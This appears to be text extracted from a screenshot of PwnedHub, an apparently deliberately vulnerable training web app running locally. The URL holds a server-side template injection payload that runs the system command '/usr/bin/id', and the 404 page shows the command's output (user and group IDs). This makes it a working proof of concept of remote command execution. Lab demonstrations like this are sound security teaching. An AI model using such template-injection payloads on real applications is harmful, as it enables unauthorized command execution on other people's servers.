 PwnedHub
127.0.0.1:5000/invalid{{ config['RUNCMD']('/usr/bin/id',shell=True) }}
Search
PwnedHub
register | log in | about
Oops! That page doesn't exist.
http://127.0.0.1:5000/invaliduid=501(lanmaster)
gid=20(staff)
groups=20(staff),701(com.apple.sharepoint.group.1),12(ev
© 2016 PwnedHub. All rights reserved.